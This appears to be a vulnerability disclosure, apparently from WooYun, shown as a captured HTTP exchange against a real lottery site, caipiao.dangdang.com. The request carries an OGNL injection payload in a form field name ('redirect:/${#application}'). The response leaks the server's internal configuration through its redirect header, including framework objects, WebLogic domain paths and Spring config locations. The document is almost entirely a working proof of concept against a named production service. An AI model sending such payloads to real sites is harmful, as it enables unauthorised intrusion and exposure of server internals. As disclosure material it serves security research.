 Go Cancel < > Follow redirection Target: http://caipiao.dangdang.com
Request
Raw Params Headers Hex
POST /cbportal/usercenter/hemai.htm HTTP/1.1
Host: caipiao.dangdang.com
Content-Length: 147
Content-Type: multipart/form-data; boundary=289b3f46292c4eee95g3f64e37d6f4dc
Accept-Encoding: gzip, deflate, compress
Accept: */*
User-Agent: Mozilla/5.0 (X11; U; Linux i686; en-GB; rv:1.9.0.9) Gecko/2009042113 Ubuntu/9.04 (jaunty) Firefox/3.0.9
Connection: close
--289b3f46292c4eee95g3f64e37d6f4dc
Content-Disposition: form-data; name="redirect:/${#application}"
10498
--289b3f46292c4eee95g3f64e37d6f4dc--
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Moved Temporarily
Date: Mon, 11 Jul 2016 04:15:54 GMT
Server: Apache/2.2.24 (Unix)
Location: http://caipiao.dangdang.com/{freemarker.Configuration=freemarker.template.Configuration@7a3923, log4jRefreshInterval=60000,
log4jConfigLocation=/WEB-INF/classes/log4j.properties, .freemarker.Application=freemarker.ext.servlet.ServletContextHashModel@3d41b2,
weblogic.servlet.WebAppComponentMBean=weblogic.management.configuration.WebAppComponentMBeanImpl@302b7e88([mydomain]/Applications[cbporta
l]/WebAppComponents[cbportal]), webAppRootKey=web.root,
javax.servlet.context.tempdir=/usr/local/bea/sunloto/domains/mydomain/./servers/AdminServer/tmp/_WL_user/cbportal/lsntoy/public,
contextConfigLocation=/WEB-INF/classes/applicationContext-*.xml, .freemarker.JspTaglibs=freemarker.ext.jsp.TaglibFactory@a42db9,
javamelody.filterContext=net.bull.javamelody.FilterContext@1a421c1,
weblogic.servlet.WebAppComponentRuntimeMBean=weblogic.servlet.internal.WebAppRuntimeMBeanImpl@bc8690,
org.springframework.web.context.WebApplicationContext.ROOT=org.springframework.web.context.support.XmlWebApplicationContext: display
name [Root WebApplicationContext]; startup date [Fri Jul 08 11:09:38 CST 2016]; root of context hierarchy; config locations
[/WEB-INF/classes/applicationContext-*.xml]}
Content-Language: zh-CN
X-Powered-By: Servlet/2.4 JSP/2.0
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 2595
<html><head><title>302 Moved Temporarily</title></head>
<body bgcolor="#FFFFFF">
<p>This document you requested has moved temporarily.</p>
<p>It's now at <a href="http://caipiao.dangdang.com/{freemarker.Configuration=freemarker.template.Configuration@7a3923,
log4jRefreshInterval=60000, log4jConfigLocation=/WEB-INF/classes/log4j.properties,
.freemarker.Application=freemarker.ext.servlet.ServletContextHashModel@3d41b2,
weblogic.servlet.WebAppComponentMBean=weblogic.management.configuration.WebAppComponentMBeanImpl@302b7e88&#40;[mydomain]/Applications[cbp
ortal]/WebAppComponents[cbportal]&#41;, webAppRootKey=web.root,
javax.servlet.context.tempdir=/usr/local/bea/sunloto/domains/mydomain/./servers/AdminServer/tmp/_WL_user/cbportal/lsntoy/public,
contextConfigLocation=/WEB-INF/classes/applicationContext-*.xml, .freemarker.JspTaglibs=freemarker.ext.jsp.TaglibFactory@a42db9,
javamelody.filterContext=net.bull.javamelody.FilterContext@1a421c1,
weblogic.servlet.WebAppComponentRuntimeMBean=weblogic.servlet.internal.WebAppRuntimeMBeanImpl@bc8690,
org.springframework.web.context.WebApplicationContext.ROOT=org.springframework.web.context.support.XmlWebApplicationContext: display
name [Root WebApplicationContext]&#59; startup date [Fri Jul 08 11:09:38 CST 2016]&#59; root of context hierarchy&#59; config locations
[/WEB-INF/classes/applicationContext-*.xml]}">http://caipiao.dangdang.com/{freemarker.Configuration=freemarker.template.Configura
tion@7a3923, log4jRefreshInterval=60000, log4jConfigLocation=/WEB-INF/classes/log4j.properties,
.freemarker.Application=freemarker.ext.servlet.ServletContextHashModel@3d41b2,
weblogic.servlet.WebAppComponentMBean=weblogic.management.configuration.WebAppComponentMBeanImpl@302b7e88&#40;[mydomain]/App
lications[cbportal]/WebAppComponents[cbportal]&#41;, webAppRootKey=web.root,
javax.servlet.context.tempdir=/usr/local/bea/sunloto/domains/mydomain/./servers/AdminServer/tmp/_WL_user/cbportal/lsntoy/pub
lic, contextConfigLocation=/WEB-INF/classes/applicationContext-*.xml,
.freemarker.JspTaglibs=freemarker.ext.jsp.TaglibFactory@a42db9,
javamelody.filterContext=net.bull.javamelody.FilterContext@1a421c1,
weblogic.servlet.WebAppComponentRuntimeMBean=weblogic.servlet.internal.WebAppRuntimeMBeanImpl@bc8690,
org.springframework.web.context.WebApplicationContext.ROOT=org.springframework.web.context.support.XmlWebApplicationContext:
display name [Root WebApplicationContext]&#59; startup date [Fri Jul 08 11:09:38 CST 2016]&#59; root of context
hierarchy&#59; config locations [/WEB-INF/classes/applicationContext-*.xml]}</a>.</p>
</body></html>
www.wooyun.org